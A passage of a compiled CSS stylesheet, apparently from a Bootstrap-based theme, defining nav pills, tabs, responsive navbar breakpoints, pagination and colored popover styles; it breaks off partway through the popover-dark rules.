  .nav-pills-circle {
    padding: 0 50px; }
    .nav-pills-circle .nav-item {
      min-width: 200px;
      background: transparent;
      border: 0;
      padding: 0;
      position: relative; }
    .nav-pills-circle .nav-link {
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
      width: 80px;
      height: 80px;
      margin: auto;
      border-radius: 50%;
      background: #eaecf3;
      color: #273444;
      z-index: 10; }
    .nav-pills-circle.nav-pills-sm .nav-link {
      width: 60px;
      height: 60px; }
    .nav-pills-circle.nav-pills-connect .nav-item:not(:last-child)::before {
      content: "";
      display: block;
      position: relative;
      top: 50%;
      left: 50%;
      transform: translate(50%, 50%);
      height: 1px;
      width: 50%;
      background: #eaecf3;
      z-index: 0; } }

.nav-pills-contained {
  padding: 3px;
  background-color: #eaecf3;
  border-radius: 0.375rem; }
  .nav-pills-contained .nav-link.active {
    background: #FFF;
    color: #4A5568; }

.nav-tabs .nav-item {
  margin-left: 1rem;
  margin-right: 1rem; }

.nav-tabs .nav-link {
  padding: 15px 0;
  border-bottom: 1px solid transparent;
  border-left-width: 0;
  border-right-width: 0;
  border-top-width: 0; }
  .nav-tabs .nav-link:not(.active) {
    color: #4A5568; }
    .nav-tabs .nav-link:not(.active):hover {
      color: #2D3748; }
  .nav-tabs .nav-link.active {
    color: #718096; }

.nav-tabs .nav-item:first-child {
  margin-left: 0; }

.nav-tabs .nav-item:last-child {
  margin-right: 0; }

.nav-tabs .nav-item.show .nav-link {
  border-color: transparent; }

.nav-tabs.nav-dark {
  border-color: rgba(255, 255, 255, 0.2); }
  .nav-tabs.nav-dark .nav-link:not(.active) {
    color: rgba(255, 255, 255, 0.6); }
    .nav-tabs.nav-dark .nav-link:not(.active):hover {
      color: rgba(255, 255, 255, 0.8); }
  .nav-tabs.nav-dark .nav-link.active {
    color: #FFF;
    border-color: #FFF; }

.nav-menu .nav-link {
  padding: .35rem 0; }
  .nav-menu .nav-link:not(.active):hover {
    color: #2D3748; }
  .nav-menu .nav-link:not(.active).active {
    font-weight: 700; }

.navbar {
  position: relative;
  z-index: 101; }
  .navbar .container {
    position: relative;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px; }

.navbar-nav .nav-link {
  font-size: 1rem;
  font-weight: 600;
  text-transform: none;
  letter-spacing: 0;
  transition: all 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .navbar-nav .nav-link {
      transition: none; } }
  .navbar-nav .nav-link i, .navbar-nav .nav-link svg, .navbar-nav .nav-link img {
    margin-right: .5rem; }

.navbar-nav .media-pill .avatar {
  width: 36px;
  height: 36px; }

.nav-link > img,
.nav-link > svg {
  height: 14px;
  margin-right: .5rem;
  position: relative;
  top: -1px; }

.nav-link .icon-flag {
  width: 19px; }

.navbar-text {
  font-size: 1rem; }

.navbar-user {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-around; }

.navbar-img-brand {
  font-size: initial; }

.navbar-shadow {
  box-shadow: 0 0 10px rgba(31, 45, 61, 0.03); }

.header,
.navbar,
.navbar-top {
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .header,
    .navbar,
    .navbar-top {
      transition: none; } }

.navbar-border.navbar-dark {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important; }
  .navbar-border.navbar-dark .border-bottom {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important; }

.navbar-border.navbar-light {
  border-bottom: 1px solid rgba(31, 45, 61, 0.04) !important; }
  .navbar-border.navbar-light .border-bottom {
    border-bottom: 1px solid rgba(31, 45, 61, 0.1) !important; }

.navbar-dark .border-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important; }

.navbar-light .border-bottom {
  border-bottom: 1px solid rgba(31, 45, 61, 0.1) !important; }

.header-transparent {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1030; }
  .header-transparent .navbar-main .container:not(.border-0)::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -0.75rem;
    left: 0;
    border-top: 1px solid rgba(255, 255, 255, 0.2); }
  .header-transparent .navbar-top {
    background-color: transparent !important;
    border: 0;
    padding-left: 1rem;
    padding-right: 1rem; }
  .header-transparent .navbar:not(.sticky) {
    background-color: transparent !important;
    border: 0;
    box-shadow: none; }
  .header-transparent + main section:first-child:not([data-spotlight]) .container {
    padding-top: 5rem; }

.header-collapse-show {
  min-height: 100%;
  width: 100%;
  top: 0;
  z-index: 1000; }

.navbar-sticky {
  position: -webkit-sticky; }
  .navbar-sticky.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: -100px;
    transform: translateY(100px);
    z-index: 1030;
    border-top: 0;
    box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
    transition: all 0.2s ease; }
    @media (prefers-reduced-motion: reduce) {
      .navbar-sticky.sticky {
        transition: none; } }

.navbar-top {
  position: relative;
  display: flex;
  align-items: center; }
  .navbar-top .navbar-nav {
    flex-direction: row; }
    .navbar-top .navbar-nav .nav-item:last-child {
      margin-right: 0; }
    .navbar-top .navbar-nav .nav-link {
      padding: .5rem .5rem; }

@media (max-width: 575.98px) {
  .navbar-expand-sm .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-sm .navbar-brand.dropdown-toggle:after {
    float: none;
    font-size: 1rem;
    opacity: .6; }
  .navbar-expand-sm .navbar-brand.dropdown-toggle:hover:after {
    opacity: 1; }
  .navbar-expand-sm .navbar-nav:not(.flex-row) .nav-link {
    padding: .625rem 0; }
  .navbar-expand-sm .navbar-nav:not(.flex-row) .dropdown-menu {
    box-shadow: none;
    min-width: auto; }
    .navbar-expand-sm .navbar-nav:not(.flex-row) .dropdown-menu .media svg {
      width: 30px; }
  .navbar-expand-sm .navbar-nav.flex-row .nav-link {
    padding-left: .675rem;
    padding-right: .675rem; }
  .navbar-expand-sm .navbar-nav.flex-row .dropdown {
    position: static; }
  .navbar-expand-sm .navbar-nav.flex-row .dropdown-menu {
    width: calc(100% - 30px);
    position: absolute;
    top: 60px;
    left: 15px;
    right: auto; }
  .navbar-expand-sm .navbar-nav .dropdown:not(.dropdown-submenu) > .dropdown-menu {
    display: block !important; }
  .navbar-expand-sm .navbar-collapse {
    background: #FFF; }
    .navbar-expand-sm .navbar-collapse .navbar-nav .nav-item .nav-link {
      color: rgba(31, 45, 61, 0.6); }
    .navbar-expand-sm .navbar-collapse .navbar-nav .nav-item-spaced {
      margin-bottom: 1.5rem; }
    .navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item {
      color: rgba(31, 45, 61, 0.8); }
    .navbar-expand-sm .navbar-collapse .navbar-toggler {
      position: absolute;
      top: 0;
      right: .5rem;
      color: rgba(31, 45, 61, 0.6);
      z-index: 100; }
  .navbar-expand-sm .navbar-collapse-fade {
    z-index: 1050;
    height: auto !important;
    opacity: 0; }
    .navbar-expand-sm .navbar-collapse-fade.collapsing, .navbar-expand-sm .navbar-collapse-fade.show {
      animation: show-navbar-collapse .2s ease forwards;
      animation-delay: .15s; }
    .navbar-expand-sm .navbar-collapse-fade.collapsing-out {
      opacity: 0;
      transition: opacity .3s linear;
      animation-delay: 0;
      animation: none; }
  .navbar-expand-sm .navbar-collapse-overlay {
    position: fixed;
    top: 0;
    right: 5px;
    left: 5px;
    max-height: calc(100vh - 2rem) !important;
    z-index: 100;
    padding: 1rem 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    transform: translateY(-100%);
    opacity: 0;
    transition-property: opacity,transform;
    transform-origin: top right;
    transition: all 0.2s ease-in-out;
    box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
    border-radius: 0.375rem; } }
  @media (max-width: 575.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-sm .navbar-collapse-overlay {
      transition: none; } }

@media (max-width: 575.98px) {
    .navbar-expand-sm .navbar-collapse-overlay.show {
      opacity: 1;
      transform: translateY(0);
      transition: all 0.2s ease-in-out; } }
    @media (max-width: 575.98px) and (prefers-reduced-motion: reduce) {
      .navbar-expand-sm .navbar-collapse-overlay.show {
        transition: none; } }

@media (max-width: 575.98px) {
    .navbar-expand-sm .navbar-collapse-overlay .nav-item {
      padding: 0 1.5rem; } }

@media (min-width: 576px) {
  .navbar-expand-sm .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-sm .navbar-brand.dropdown-toggle:after {
    display: none; }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-top: 1rem;
    padding-bottom: 1rem;
    border-radius: 0; }
  .navbar-expand-sm .navbar-nav .nav-link-icon {
    padding-left: .75rem;
    padding-right: .75rem;
    border-radius: 0; }
    .navbar-expand-sm .navbar-nav .nav-link-icon i {
      margin-right: 0; }
  .navbar-expand-sm .navbar-collapse .collapse-header {
    display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-md .navbar-brand.dropdown-toggle:after {
    float: none;
    font-size: 1rem;
    opacity: .6; }
  .navbar-expand-md .navbar-brand.dropdown-toggle:hover:after {
    opacity: 1; }
  .navbar-expand-md .navbar-nav:not(.flex-row) .nav-link {
    padding: .625rem 0; }
  .navbar-expand-md .navbar-nav:not(.flex-row) .dropdown-menu {
    box-shadow: none;
    min-width: auto; }
    .navbar-expand-md .navbar-nav:not(.flex-row) .dropdown-menu .media svg {
      width: 30px; }
  .navbar-expand-md .navbar-nav.flex-row .nav-link {
    padding-left: .675rem;
    padding-right: .675rem; }
  .navbar-expand-md .navbar-nav.flex-row .dropdown {
    position: static; }
  .navbar-expand-md .navbar-nav.flex-row .dropdown-menu {
    width: calc(100% - 30px);
    position: absolute;
    top: 60px;
    left: 15px;
    right: auto; }
  .navbar-expand-md .navbar-nav .dropdown:not(.dropdown-submenu) > .dropdown-menu {
    display: block !important; }
  .navbar-expand-md .navbar-collapse {
    background: #FFF; }
    .navbar-expand-md .navbar-collapse .navbar-nav .nav-item .nav-link {
      color: rgba(31, 45, 61, 0.6); }
    .navbar-expand-md .navbar-collapse .navbar-nav .nav-item-spaced {
      margin-bottom: 1.5rem; }
    .navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item {
      color: rgba(31, 45, 61, 0.8); }
    .navbar-expand-md .navbar-collapse .navbar-toggler {
      position: absolute;
      top: 0;
      right: .5rem;
      color: rgba(31, 45, 61, 0.6);
      z-index: 100; }
  .navbar-expand-md .navbar-collapse-fade {
    z-index: 1050;
    height: auto !important;
    opacity: 0; }
    .navbar-expand-md .navbar-collapse-fade.collapsing, .navbar-expand-md .navbar-collapse-fade.show {
      animation: show-navbar-collapse .2s ease forwards;
      animation-delay: .15s; }
    .navbar-expand-md .navbar-collapse-fade.collapsing-out {
      opacity: 0;
      transition: opacity .3s linear;
      animation-delay: 0;
      animation: none; }
  .navbar-expand-md .navbar-collapse-overlay {
    position: fixed;
    top: 0;
    right: 5px;
    left: 5px;
    max-height: calc(100vh - 2rem) !important;
    z-index: 100;
    padding: 1rem 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    transform: translateY(-100%);
    opacity: 0;
    transition-property: opacity,transform;
    transform-origin: top right;
    transition: all 0.2s ease-in-out;
    box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
    border-radius: 0.375rem; } }
  @media (max-width: 767.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-md .navbar-collapse-overlay {
      transition: none; } }

@media (max-width: 767.98px) {
    .navbar-expand-md .navbar-collapse-overlay.show {
      opacity: 1;
      transform: translateY(0);
      transition: all 0.2s ease-in-out; } }
    @media (max-width: 767.98px) and (prefers-reduced-motion: reduce) {
      .navbar-expand-md .navbar-collapse-overlay.show {
        transition: none; } }

@media (max-width: 767.98px) {
    .navbar-expand-md .navbar-collapse-overlay .nav-item {
      padding: 0 1.5rem; } }

@media (min-width: 768px) {
  .navbar-expand-md .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-md .navbar-brand.dropdown-toggle:after {
    display: none; }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-top: 1rem;
    padding-bottom: 1rem;
    border-radius: 0; }
  .navbar-expand-md .navbar-nav .nav-link-icon {
    padding-left: .75rem;
    padding-right: .75rem;
    border-radius: 0; }
    .navbar-expand-md .navbar-nav .nav-link-icon i {
      margin-right: 0; }
  .navbar-expand-md .navbar-collapse .collapse-header {
    display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-lg .navbar-brand.dropdown-toggle:after {
    float: none;
    font-size: 1rem;
    opacity: .6; }
  .navbar-expand-lg .navbar-brand.dropdown-toggle:hover:after {
    opacity: 1; }
  .navbar-expand-lg .navbar-nav:not(.flex-row) .nav-link {
    padding: .625rem 0; }
  .navbar-expand-lg .navbar-nav:not(.flex-row) .dropdown-menu {
    box-shadow: none;
    min-width: auto; }
    .navbar-expand-lg .navbar-nav:not(.flex-row) .dropdown-menu .media svg {
      width: 30px; }
  .navbar-expand-lg .navbar-nav.flex-row .nav-link {
    padding-left: .675rem;
    padding-right: .675rem; }
  .navbar-expand-lg .navbar-nav.flex-row .dropdown {
    position: static; }
  .navbar-expand-lg .navbar-nav.flex-row .dropdown-menu {
    width: calc(100% - 30px);
    position: absolute;
    top: 60px;
    left: 15px;
    right: auto; }
  .navbar-expand-lg .navbar-nav .dropdown:not(.dropdown-submenu) > .dropdown-menu {
    display: block !important; }
  .navbar-expand-lg .navbar-collapse {
    background: #FFF; }
    .navbar-expand-lg .navbar-collapse .navbar-nav .nav-item .nav-link {
      color: rgba(31, 45, 61, 0.6); }
    .navbar-expand-lg .navbar-collapse .navbar-nav .nav-item-spaced {
      margin-bottom: 1.5rem; }
    .navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item {
      color: rgba(31, 45, 61, 0.8); }
    .navbar-expand-lg .navbar-collapse .navbar-toggler {
      position: absolute;
      top: 0;
      right: .5rem;
      color: rgba(31, 45, 61, 0.6);
      z-index: 100; }
  .navbar-expand-lg .navbar-collapse-fade {
    z-index: 1050;
    height: auto !important;
    opacity: 0; }
    .navbar-expand-lg .navbar-collapse-fade.collapsing, .navbar-expand-lg .navbar-collapse-fade.show {
      animation: show-navbar-collapse .2s ease forwards;
      animation-delay: .15s; }
    .navbar-expand-lg .navbar-collapse-fade.collapsing-out {
      opacity: 0;
      transition: opacity .3s linear;
      animation-delay: 0;
      animation: none; }
  .navbar-expand-lg .navbar-collapse-overlay {
    position: fixed;
    top: 0;
    right: 5px;
    left: 5px;
    max-height: calc(100vh - 2rem) !important;
    z-index: 100;
    padding: 1rem 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    transform: translateY(-100%);
    opacity: 0;
    transition-property: opacity,transform;
    transform-origin: top right;
    transition: all 0.2s ease-in-out;
    box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
    border-radius: 0.375rem; } }
  @media (max-width: 991.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-lg .navbar-collapse-overlay {
      transition: none; } }

@media (max-width: 991.98px) {
    .navbar-expand-lg .navbar-collapse-overlay.show {
      opacity: 1;
      transform: translateY(0);
      transition: all 0.2s ease-in-out; } }
    @media (max-width: 991.98px) and (prefers-reduced-motion: reduce) {
      .navbar-expand-lg .navbar-collapse-overlay.show {
        transition: none; } }

@media (max-width: 991.98px) {
    .navbar-expand-lg .navbar-collapse-overlay .nav-item {
      padding: 0 1.5rem; } }

@media (min-width: 992px) {
  .navbar-expand-lg .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-lg .navbar-brand.dropdown-toggle:after {
    display: none; }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-top: 1rem;
    padding-bottom: 1rem;
    border-radius: 0; }
  .navbar-expand-lg .navbar-nav .nav-link-icon {
    padding-left: .75rem;
    padding-right: .75rem;
    border-radius: 0; }
    .navbar-expand-lg .navbar-nav .nav-link-icon i {
      margin-right: 0; }
  .navbar-expand-lg .navbar-collapse .collapse-header {
    display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-xl .navbar-brand.dropdown-toggle:after {
    float: none;
    font-size: 1rem;
    opacity: .6; }
  .navbar-expand-xl .navbar-brand.dropdown-toggle:hover:after {
    opacity: 1; }
  .navbar-expand-xl .navbar-nav:not(.flex-row) .nav-link {
    padding: .625rem 0; }
  .navbar-expand-xl .navbar-nav:not(.flex-row) .dropdown-menu {
    box-shadow: none;
    min-width: auto; }
    .navbar-expand-xl .navbar-nav:not(.flex-row) .dropdown-menu .media svg {
      width: 30px; }
  .navbar-expand-xl .navbar-nav.flex-row .nav-link {
    padding-left: .675rem;
    padding-right: .675rem; }
  .navbar-expand-xl .navbar-nav.flex-row .dropdown {
    position: static; }
  .navbar-expand-xl .navbar-nav.flex-row .dropdown-menu {
    width: calc(100% - 30px);
    position: absolute;
    top: 60px;
    left: 15px;
    right: auto; }
  .navbar-expand-xl .navbar-nav .dropdown:not(.dropdown-submenu) > .dropdown-menu {
    display: block !important; }
  .navbar-expand-xl .navbar-collapse {
    background: #FFF; }
    .navbar-expand-xl .navbar-collapse .navbar-nav .nav-item .nav-link {
      color: rgba(31, 45, 61, 0.6); }
    .navbar-expand-xl .navbar-collapse .navbar-nav .nav-item-spaced {
      margin-bottom: 1.5rem; }
    .navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item {
      color: rgba(31, 45, 61, 0.8); }
    .navbar-expand-xl .navbar-collapse .navbar-toggler {
      position: absolute;
      top: 0;
      right: .5rem;
      color: rgba(31, 45, 61, 0.6);
      z-index: 100; }
  .navbar-expand-xl .navbar-collapse-fade {
    z-index: 1050;
    height: auto !important;
    opacity: 0; }
    .navbar-expand-xl .navbar-collapse-fade.collapsing, .navbar-expand-xl .navbar-collapse-fade.show {
      animation: show-navbar-collapse .2s ease forwards;
      animation-delay: .15s; }
    .navbar-expand-xl .navbar-collapse-fade.collapsing-out {
      opacity: 0;
      transition: opacity .3s linear;
      animation-delay: 0;
      animation: none; }
  .navbar-expand-xl .navbar-collapse-overlay {
    position: fixed;
    top: 0;
    right: 5px;
    left: 5px;
    max-height: calc(100vh - 2rem) !important;
    z-index: 100;
    padding: 1rem 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    transform: translateY(-100%);
    opacity: 0;
    transition-property: opacity,transform;
    transform-origin: top right;
    transition: all 0.2s ease-in-out;
    box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
    border-radius: 0.375rem; } }
  @media (max-width: 1199.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-xl .navbar-collapse-overlay {
      transition: none; } }

@media (max-width: 1199.98px) {
    .navbar-expand-xl .navbar-collapse-overlay.show {
      opacity: 1;
      transform: translateY(0);
      transition: all 0.2s ease-in-out; } }
    @media (max-width: 1199.98px) and (prefers-reduced-motion: reduce) {
      .navbar-expand-xl .navbar-collapse-overlay.show {
        transition: none; } }

@media (max-width: 1199.98px) {
    .navbar-expand-xl .navbar-collapse-overlay .nav-item {
      padding: 0 1.5rem; } }

@media (min-width: 1200px) {
  .navbar-expand-xl .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-xl .navbar-brand.dropdown-toggle:after {
    display: none; }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-top: 1rem;
    padding-bottom: 1rem;
    border-radius: 0; }
  .navbar-expand-xl .navbar-nav .nav-link-icon {
    padding-left: .75rem;
    padding-right: .75rem;
    border-radius: 0; }
    .navbar-expand-xl .navbar-nav .nav-link-icon i {
      margin-right: 0; }
  .navbar-expand-xl .navbar-collapse .collapse-header {
    display: none; } }

.navbar-expand .navbar-brand img {
  height: 3.5rem; }

.navbar-expand .navbar-brand.dropdown-toggle:after {
  float: none;
  font-size: 1rem;
  opacity: .6; }

.navbar-expand .navbar-brand.dropdown-toggle:hover:after {
  opacity: 1; }

.navbar-expand .navbar-nav:not(.flex-row) .nav-link {
  padding: .625rem 0; }

.navbar-expand .navbar-nav:not(.flex-row) .dropdown-menu {
  box-shadow: none;
  min-width: auto; }
  .navbar-expand .navbar-nav:not(.flex-row) .dropdown-menu .media svg {
    width: 30px; }

.navbar-expand .navbar-nav.flex-row .nav-link {
  padding-left: .675rem;
  padding-right: .675rem; }

.navbar-expand .navbar-nav.flex-row .dropdown {
  position: static; }

.navbar-expand .navbar-nav.flex-row .dropdown-menu {
  width: calc(100% - 30px);
  position: absolute;
  top: 60px;
  left: 15px;
  right: auto; }

.navbar-expand .navbar-nav .dropdown:not(.dropdown-submenu) > .dropdown-menu {
  display: block !important; }

.navbar-expand .navbar-collapse {
  background: #FFF; }
  .navbar-expand .navbar-collapse .navbar-nav .nav-item .nav-link {
    color: rgba(31, 45, 61, 0.6); }
  .navbar-expand .navbar-collapse .navbar-nav .nav-item-spaced {
    margin-bottom: 1.5rem; }
  .navbar-expand .navbar-collapse .navbar-nav .dropdown-item {
    color: rgba(31, 45, 61, 0.8); }
  .navbar-expand .navbar-collapse .navbar-toggler {
    position: absolute;
    top: 0;
    right: .5rem;
    color: rgba(31, 45, 61, 0.6);
    z-index: 100; }

.navbar-expand .navbar-collapse-fade {
  z-index: 1050;
  height: auto !important;
  opacity: 0; }
  .navbar-expand .navbar-collapse-fade.collapsing, .navbar-expand .navbar-collapse-fade.show {
    animation: show-navbar-collapse .2s ease forwards;
    animation-delay: .15s; }
  .navbar-expand .navbar-collapse-fade.collapsing-out {
    opacity: 0;
    transition: opacity .3s linear;
    animation-delay: 0;
    animation: none; }

.navbar-expand .navbar-collapse-overlay {
  position: fixed;
  top: 0;
  right: 5px;
  left: 5px;
  max-height: calc(100vh - 2rem) !important;
  z-index: 100;
  padding: 1rem 0;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  transform: translateY(-100%);
  opacity: 0;
  transition-property: opacity,transform;
  transform-origin: top right;
  transition: all 0.2s ease-in-out;
  box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
  border-radius: 0.375rem; }
  @media (prefers-reduced-motion: reduce) {
    .navbar-expand .navbar-collapse-overlay {
      transition: none; } }
  .navbar-expand .navbar-collapse-overlay.show {
    opacity: 1;
    transform: translateY(0);
    transition: all 0.2s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .navbar-expand .navbar-collapse-overlay.show {
        transition: none; } }
  .navbar-expand .navbar-collapse-overlay .nav-item {
    padding: 0 1.5rem; }

.navbar-expand .navbar-brand img {
  height: 3.5rem; }

.navbar-expand .navbar-brand.dropdown-toggle:after {
  display: none; }

.navbar-expand .navbar-nav .nav-link {
  padding-top: 1rem;
  padding-bottom: 1rem;
  border-radius: 0; }

.navbar-expand .navbar-nav .nav-link-icon {
  padding-left: .75rem;
  padding-right: .75rem;
  border-radius: 0; }
  .navbar-expand .navbar-nav .nav-link-icon i {
    margin-right: 0; }

.navbar-expand .navbar-collapse .collapse-header {
  display: none; }

.navbar-toggler-icon {
  width: 1.25em;
  height: 1.25em; }

@keyframes show-navbar-collapse {
  0% {
    opacity: 0;
    transform: translateX(30px); }
  100% {
    opacity: 1;
    transform: translateX(0); } }

.pagination {
  margin-bottom: 0; }

.page-item .page-link,
.page-item > span {
  margin: 0 3px;
  border-radius: 0.2rem;
  text-align: center;
  font-size: 0.875rem;
  box-shadow: 0 0.125rem 0.25rem rgba(31, 45, 61, 0.08); }

.pagination-circle .page-item .page-link,
.pagination-circle .page-item > span {
  border-radius: 50% !important;
  margin: 0 5px;
  display: block;
  width: 36px;
  height: 36px; }

.pagination-circle.pagination-lg .page-item .page-link,
.pagination-circle.pagination-lg .page-item > span {
  border-radius: 50% !important;
  margin: 0 5px;
  display: block;
  width: 52px;
  height: 52px; }

.popover {
  border: 0; }

.popover-header {
  font-weight: 600; }

.popover-primary {
  background-color: #ff7207; }
  .popover-primary .popover-header {
    background-color: #ff7207;
    color: #FFF; }
  .popover-primary .popover-body {
    color: #FFF; }
  .popover-primary .popover-header {
    border-color: rgba(255, 255, 255, 0.2); }
  .popover-primary.bs-popover-top .arrow::after, .popover-primary.bs-popover-auto[x-placement^="top"] .arrow::after {
    border-top-color: #ff7207; }
  .popover-primary.bs-popover-right .arrow::after, .popover-primary.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-right-color: #ff7207; }
  .popover-primary.bs-popover-bottom .arrow::after, .popover-primary.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-bottom-color: #ff7207; }
  .popover-primary.bs-popover-left .arrow::after, .popover-primary.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-left-color: #ff7207; }

.popover-secondary {
  background-color: #eaecf3; }
  .popover-secondary .popover-header {
    background-color: #eaecf3;
    color: #273444; }
  .popover-secondary .popover-body {
    color: #273444; }
  .popover-secondary .popover-header {
    border-color: rgba(39, 52, 68, 0.2); }
  .popover-secondary.bs-popover-top .arrow::after, .popover-secondary.bs-popover-auto[x-placement^="top"] .arrow::after {
    border-top-color: #eaecf3; }
  .popover-secondary.bs-popover-right .arrow::after, .popover-secondary.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-right-color: #eaecf3; }
  .popover-secondary.bs-popover-bottom .arrow::after, .popover-secondary.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-bottom-color: #eaecf3; }
  .popover-secondary.bs-popover-left .arrow::after, .popover-secondary.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-left-color: #eaecf3; }

.popover-success {
  background-color: #5cc9a7; }
  .popover-success .popover-header {
    background-color: #5cc9a7;
    color: #FFF; }
  .popover-success .popover-body {
    color: #FFF; }
  .popover-success .popover-header {
    border-color: rgba(255, 255, 255, 0.2); }
  .popover-success.bs-popover-top .arrow::after, .popover-success.bs-popover-auto[x-placement^="top"] .arrow::after {
    border-top-color: #5cc9a7; }
  .popover-success.bs-popover-right .arrow::after, .popover-success.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-right-color: #5cc9a7; }
  .popover-success.bs-popover-bottom .arrow::after, .popover-success.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-bottom-color: #5cc9a7; }
  .popover-success.bs-popover-left .arrow::after, .popover-success.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-left-color: #5cc9a7; }

.popover-info {
  background-color: #50b5ff; }
  .popover-info .popover-header {
    background-color: #50b5ff;
    color: #FFF; }
  .popover-info .popover-body {
    color: #FFF; }
  .popover-info .popover-header {
    border-color: rgba(255, 255, 255, 0.2); }
  .popover-info.bs-popover-top .arrow::after, .popover-info.bs-popover-auto[x-placement^="top"] .arrow::after {
    border-top-color: #50b5ff; }
  .popover-info.bs-popover-right .arrow::after, .popover-info.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-right-color: #50b5ff; }
  .popover-info.bs-popover-bottom .arrow::after, .popover-info.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-bottom-color: #50b5ff; }
  .popover-info.bs-popover-left .arrow::after, .popover-info.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-left-color: #50b5ff; }

.popover-warning {
  background-color: #FFBE3D; }
  .popover-warning .popover-header {
    background-color: #FFBE3D;
    color: #FFF; }
  .popover-warning .popover-body {
    color: #FFF; }
  .popover-warning .popover-header {
    border-color: rgba(255, 255, 255, 0.2); }
  .popover-warning.bs-popover-top .arrow::after, .popover-warning.bs-popover-auto[x-placement^="top"] .arrow::after {
    border-top-color: #FFBE3D; }
  .popover-warning.bs-popover-right .arrow::after, .popover-warning.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-right-color: #FFBE3D; }
  .popover-warning.bs-popover-bottom .arrow::after, .popover-warning.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-bottom-color: #FFBE3D; }
  .popover-warning.bs-popover-left .arrow::after, .popover-warning.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-left-color: #FFBE3D; }

.popover-danger {
  background-color: #f25767; }
  .popover-danger .popover-header {
    background-color: #f25767;
    color: #FFF; }
  .popover-danger .popover-body {
    color: #FFF; }
  .popover-danger .popover-header {
    border-color: rgba(255, 255, 255, 0.2); }
  .popover-danger.bs-popover-top .arrow::after, .popover-danger.bs-popover-auto[x-placement^="top"] .arrow::after {
    border-top-color: #f25767; }
  .popover-danger.bs-popover-right .arrow::after, .popover-danger.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-right-color: #f25767; }
  .popover-danger.bs-popover-bottom .arrow::after, .popover-danger.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-bottom-color: #f25767; }
  .popover-danger.bs-popover-left .arrow::after, .popover-danger.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-left-color: #f25767; }

.popover-light {
  background-color: #eaecf3; }
  .popover-light .popover-header {
    background-color: #eaecf3;
    color: #273444; }
  .popover-light .popover-body {
    color: #273444; }
  .popover-light .popover-header {
    border-color: rgba(39, 52, 68, 0.2); }
  .popover-light.bs-popover-top .arrow::after, .popover-light.bs-popover-auto[x-placement^="top"] .arrow::after {
    border-top-color: #eaecf3; }
  .popover-light.bs-popover-right .arrow::after, .popover-light.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-right-color: #eaecf3; }
  .popover-light.bs-popover-bottom .arrow::after, .popover-light.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-bottom-color: #eaecf3; }
  .popover-light.bs-popover-left .arrow::after, .popover-light.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-left-color: #eaecf3; }

.popover-dark {
  background-color: #171347; }
  .popover-dark .popover-header {
    background-color: #171347;
    color: #FFF; }
  .popover-dark .popover-body {
    color: #FFF; }
  .popover-dark .popover-header {
    border-color: rgba(255, 255, 255, 0.2); }
  .popover-dark.bs-popover-top .arrow::after, .popover-dark.bs-popover-auto[x-placement^="top"] .arrow::after {
